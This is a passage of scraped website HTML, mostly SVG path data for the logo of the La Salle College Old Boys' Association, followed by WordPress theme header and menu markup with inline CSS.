d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{flex-grow:1}.tdi_35{justify-content:flex-end!important;text-align:right!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:-30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>.tdi_36{margin-left:-30px!important}@media(min-width:1141px){.tdi_36{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-left:-60px!important;display:inline-block!important}}</style>
